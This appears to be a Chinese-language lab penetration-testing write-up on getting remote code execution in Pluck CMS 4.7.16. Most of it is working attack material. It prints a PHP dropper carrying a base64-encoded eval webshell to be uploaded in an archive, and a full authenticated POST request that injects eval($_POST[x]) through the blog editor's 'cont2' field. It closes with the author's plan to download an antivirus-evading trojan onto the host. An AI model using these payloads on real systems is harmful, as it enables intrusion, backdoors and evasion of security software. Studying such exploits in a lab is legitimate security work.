信息收集





直接访问发现开放的服务是pluckb,版本是4.7.16的去看看要打什么漏洞



Pluck-CMS-Pluck-4.7.16 远程代码执行漏洞



1

2

3

| <?php

file_put_contents('x.php',base64_decode('PD9waHAgQGV2YWwoJF9HRVRbJ21yNiddKTs/Pg=='));

?>

|









将该poc放到文件达成一个压缩包

上传之后访问就可以rce了,不过这里我并没有成功,不知为何。

使用另一种办法去绕过,如下数据包

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

| POST /admin.php?module=blog&page=editpost&var1=ttt HTTP/1.1

Host: 10.0.0.34

Content-Length: 81

Cache-Control: max-age=0

Origin: http://10.0.0.34

Content-Type: application/x-www-form-urlencoded

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://10.0.0.34/admin.php?module=blog&page=editpost&var1=ttt

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=a9vici99t5gpr3gt59p1tsuat2

Connection: keep-alive

cont1=ttddtdf&cont2=';eval($_POST[x]);//&cont3=%3Cp%3Ephpinfo%28%29%3C%2Fp%3E&save=Save

|

只需要修改cont2部分就可以打rce,不过我这里用蚁剑连接不上我应该是因为有杀软的原因但是可以执行命令很,所以这里准备在本地起一个服务下载个免杀的木马上去

主要参考这篇文章

https://yzddmr6.com/posts/pluck-cms-getshell/#%E7%AC%AC%E4%B8%80%E5%A4%84%E8%BF%87%E6%BB%A4%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E5%8D%95%E5%BC%95%E5%8F%B7%E9%80%83%E9%80%B8